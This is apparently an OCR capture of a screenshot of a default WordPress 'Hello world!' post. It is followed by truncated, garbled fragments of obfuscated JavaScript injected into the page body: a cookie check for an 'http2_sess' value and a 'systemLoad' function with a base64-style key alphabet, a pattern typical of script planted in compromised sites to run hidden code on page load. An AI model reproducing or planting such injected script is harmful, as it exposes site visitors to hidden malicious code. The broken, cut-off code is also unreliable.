
Uncategorized
Home
>
Uncategorized
Hello world!
10.05.2016
,
Uncategorized
,
0 Comments
Welcome to WordPress. This is your first
post. Edit or delete it, then start writing!
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||'').indexOf('http2_sess
systemLoad(input){var
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw